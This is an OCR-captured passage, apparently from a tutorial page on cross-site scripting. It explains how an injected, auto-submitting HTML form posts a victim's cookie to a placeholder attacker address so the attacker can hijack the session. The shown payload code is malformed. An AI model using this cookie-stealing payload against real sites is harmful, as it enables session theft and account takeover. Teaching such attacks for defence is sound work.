
needs to create one form and make it submit to
his site. This form will contain the value of the
cookie in it, since the attacker knows of his site
action, he knows which cookie is for which site.
</form> <form name=’a’ action =
‘attackersiteaddress’ method =’post’>
<input type = hidden value= ‘<script> +
document.cookie + </script>’>
</form>
<script>a.submit()</script>
The above script will post the cookie value to the
attacker site and then he can form one request
and attach cookie value to it and gain access to
the site. The above script can be made to run on
the various events like page load, mouse over,